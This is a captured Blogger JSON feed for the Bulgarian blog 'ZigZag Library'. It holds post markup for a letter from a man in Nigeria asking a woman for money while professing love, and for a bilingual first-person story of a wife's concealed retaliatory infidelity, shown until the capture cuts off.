;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7119985357298067623\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html","title":"Когато си отчаян, прочети този текст"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/s72-w640-h360-c\/shtastlivi4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=TotalCount
body_size: 63821
content:
// API callback
TotalCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-11T16:10:09.633+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1145"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5925762801017991760"},"published":{"$t":"2026-01-06T09:17:00.001+02:00"},"updated":{"$t":"2026-01-06T09:17:28.353+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Lovе and Very Sad Letter"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Lovе and Very Sad Letter\" border=\"0\" data-original-height=\"174\" data-original-width=\"290\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiARkuZ-777kQGEcqmr5xevg2epP23f-gl06Bygt2EGdw0r4XrnFoBTt_LEg1QDthaCf50pCT-gYr8qWNOcz2T1ENqJ78ym85vbFbE0HJk1YCG_12LPyw27d06tMz3ashBhwcW5b3KyMKy2UzLMrKss6BSEhoM3mulyLErCwLlTXY0ZelzEeltqRt2XsxaD\/w640-h384\/life.jpg\" title=\"A Lovе and Very Sad Letter\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;My treasure ♥️♥️♥️, you know you are the key 🔐 to my life ♥️. My love for you is real, I know all about love, my love for you is real. Yes, like you said, not only do I want money, but you know I need help.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;You are much better off than me where you are right now. You are a white woman, I am African. So you have to understand that here in my country, it's a black country, there is no survivor. I wish I was in your country so I could work like others. I wish you were here in this country to see that there is no survivor, there is no job in this country.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;My happiness is that I love you and I want you to know that I don't just want money from you. I want your love too. I want to make you the happiest woman on Earth.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;I believe we will meet one day, yes, but I need your trust, believe in me, I love you and I really want to have my love for you all my life.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;I asked you for money because we have nothing to eat. My mother and I have nothing to eat, so I asked you for money. But I regret asking you for money and I will never bother you again about any of my problems.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;If that's what you really want, fine. All the promises you made me that you'd give me something by next month are fine. If you don't want to give them to me, I will give you my love attention and I will never bother you or tell you anything that bothers me or anything that is happening in my life. I can only talk about love.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Thank you very much for your help. This life is what it is so far. I'd rather die one day, no problem, because I'm with my mother, I won't eat, look, I don't know where to find a job. Since there are no jobs in this country, that's why I asked you for help.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;But maybe you think it's me bothering you. You will always be my best and sweetest woman\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXRYwXr7EZQdJZAdwOjlUl3CpVt8SZxLDlhnZDAKITx-gLZ2_clkWI2AdHaWIPEXXt3Agk8jBnUtipUmsHksL2_JNDz2iplywQkXSBMZyKAltowlykc9PQkBCRyuaZUHFwjFCgf9Mw1s7WCC62nueyQQ2n98Hoe0E7Jlfd1B2h5RmnCdIlPY0uMz7X8A44\/s640\/ari-55-1.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ndukife Chidubem Arinze Martin's\" border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXRYwXr7EZQdJZAdwOjlUl3CpVt8SZxLDlhnZDAKITx-gLZ2_clkWI2AdHaWIPEXXt3Agk8jBnUtipUmsHksL2_JNDz2iplywQkXSBMZyKAltowlykc9PQkBCRyuaZUHFwjFCgf9Mw1s7WCC62nueyQQ2n98Hoe0E7Jlfd1B2h5RmnCdIlPY0uMz7X8A44\/w640-h640\/ari-55-1.jpeg\" title=\"Ndukife Chidubem Arinze Martin's\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Ndukife Chidubem Arinze Martin's\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Asaba city, Delta State, Nigeria\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5925762801017991760\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2026\/01\/a-love-and-very-sad-letter.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5925762801017991760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5925762801017991760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2026\/01\/a-love-and-very-sad-letter.html","title":"A Lovе and Very Sad Letter"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiARkuZ-777kQGEcqmr5xevg2epP23f-gl06Bygt2EGdw0r4XrnFoBTt_LEg1QDthaCf50pCT-gYr8qWNOcz2T1ENqJ78ym85vbFbE0HJk1YCG_12LPyw27d06tMz3ashBhwcW5b3KyMKy2UzLMrKss6BSEhoM3mulyLErCwLlTXY0ZelzEeltqRt2XsxaD\/s72-w640-h384-c\/life.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard 